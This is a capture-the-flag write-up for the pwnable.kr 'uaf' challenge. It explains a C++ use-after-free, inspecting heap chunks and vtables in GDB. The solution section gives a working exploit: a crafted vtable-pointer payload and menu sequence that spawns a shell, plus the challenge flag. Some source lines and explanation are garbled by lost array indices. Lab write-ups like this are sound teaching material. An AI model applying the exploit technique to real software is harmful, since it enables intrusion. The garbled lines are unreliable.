# Pwnable.kr - uaf

Challenge description:

Mommy, what is Use After Free bug?

``````#include <fcntl.h>
#include <iostream>
#include <cstring>
#include <cstdlib>
#include <unistd.h>

using namespace std;

class Human{
private:
virtual void give_shell(){
system("/bin/sh");
}
protected:
int age;
string name;
public:
virtual void introduce(){
cout << "My name is " << name << endl;
cout << "I am " << age << " years old" << endl;
}
};

class Man: public Human{
public:
Man(string name, int age){
this->name = name;
this->age = age;
}
virtual void introduce(){
Human::introduce();
cout << "I am a nice guy!" << endl;
}
};

class Woman: public Human{
public:
Woman(string name, int age){
this->name = name;
this->age = age;
}
virtual void introduce(){
Human::introduce();
cout << "I am a cute girl!" << endl;
}
};

int main(int argc, char* argv[]){
Human* m = new Man("Jack", 25);
Human* w = new Woman("Jill", 21);

size_t len;
char* data;
unsigned int op;
while(1){
cout << "1. use\n2. after\n3. free\n";
cin >> op;

switch(op){
case 1:
m->introduce();
w->introduce();
break;
case 2:
len = atoi(argv);
data = new char[len];
cout << "your data is allocated" << endl;
break;
case 3:
delete m;
delete w;
break;
default:
break;
}
}

return 0;
}
``````

# Prerequisites:

``````- Knowledge of how glibc heap works
- Knowledge of c++ inheritance and vtables
``````

If you don’t know enough about these topics or need a refresher, see the references at the end.

This challenge is about exploiting `UAF` (use after free) vulnerability.

First it allocates 2 instances, one `Man` and one `Woman`, both classes inherit from `Human` base class so they inherit all the methods (`give_shell()` and `introduce()`).

After that it goes into an infinite loop asking for input, we have 3 choices, the first and third are pretty obvious, what we are interested in is the second option.

The second option reads `argv` bytes of data from the file at `argv` then stores it in `data` variable. Note that `data` array is stored at the heap (using new keyword).

The bug here is that if we choose `3` to delete the allocated instances then choose `1`. we will get a segmentation fault as we are using freed memory, hence `use-after-free`.

I will work with the binary locally, get a working exploit then move to the remote binary, now let’s jump into GDB:We need to set a breakpoint after the call to `Man()` constructor and check the heap chunks.We see the new heap chunk created at address `0x614ee0` with size `0x20 = 32`, the size passed to `new()` was `0x18` but the heap manager ensures that the allocation will be 8-byte aligned on 32 bit systems, or 16-byte aligned on 64 bit systems, hence the size grows to `0x20`.

If we examine this chunk we see the address to vtable `0x0000000000401570` and after it we see the value of age `0x0000000000000019` and address of name at `0x0000000000614ec8`.

If we examine the vtable we see the addresses of the two virtual functions, `give_shell() at 0x000000000040117a` and `introduce() at 0x00000000004012d2`, so far so good.

Now let’s delete the two instances using the third option `3` and check the chunk again:As you can see, the vtable address was erased, but if we examine the vtable it self we see that it still contains the addresses to the two virtual functions.

If we check the free heap bins, we see the two freed chunks along with their sizes:Now for the exploitation part, finally :)

As we know, the heap manager allocates new chunks from the previously freed chunks if they are same size. So we can use the second option `2` to allocate the `data` array with size of 0x18 (which will be a heap chunk of size 0x20 after the alignment), this array will overwrite Man and Woman chunks so when we use them again using option `1`, we can execute what we want.

Let’s write some A’s to a test file and see how it goes:

``````\$ python -c "print 'A'*0x18" > test
``````Notice that we used the second option `2` twice, because the Woman free chunk was at the top of the freed chunks so it will be recycled first and we are targeting Man chunk, so we allocate 2 chunks.As you can see, the two chunks were overwritten and the new vtable address is `0x4141414141414141`.

The way `m->introduce()` works is it first accesses the vtable address `0x0000000000401570`, it will find two function addresses (give_shell and introduce), so it will call (*vtable)+8.

So to call `give_shell()` instead of `introduce()`, we set the `vtable_address = vtable_address - 8` which ``0x0000000000401568` will be and we are done.

# Solution:

``````uaf@pwnable:~\$ python -c "print '\x68\x15\x40\x00\x00\x00\x00\x00' + 'A'*16" > /tmp/heapooooooo
uaf@pwnable:~\$ ./uaf 24 /tmp/heapooooooo
1. use
2. after
3. free
3
1. use
2. after
3. free
2
1. use
2. after
3. free
2
1. use
2. after
3. free
1
\$ id
uid=1029(uaf) gid=1029(uaf) egid=1030(uaf_pwn) groups=1030(uaf_pwn),1029(uaf)
\$ cat flag
yay_f1ag_aft3r_pwning
``````

Flag: `yay_f1ag_aft3r_pwning`

https://shaharmike.com/cpp/vtable-part1/https://shaharmike.com/cpp/vtable-part1/

https://azeria-labs.com/heap-exploitation-part-1-understanding-the-glibc-heap-implementation/

https://azeria-labs.com/heap-exploitation-part-2-glibc-heap-free-bins/

https://sensepost.com/blog/2017/painless-intro-to-the-linux-userland-heap/